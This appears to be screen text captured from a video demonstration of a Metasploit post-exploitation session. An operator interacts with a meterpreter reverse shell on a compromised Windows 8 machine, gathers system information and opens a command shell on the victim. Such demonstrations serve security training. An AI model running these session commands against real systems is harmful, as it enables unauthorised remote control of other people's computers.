 1:34
Window 3
SCR
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 render\muts @ RENDER 192.168.1.31:8443 -> 10.0.0.100:63988 (10.0.0.10
0)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : RENDER
OS : Windows 8 (Build 9200).
Architecture : x64 (Current Process is WOW64)
System Language : en_US
Meterpreter : x86/win32
meterpreter > shell
Process 3776 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\muts\Desktop>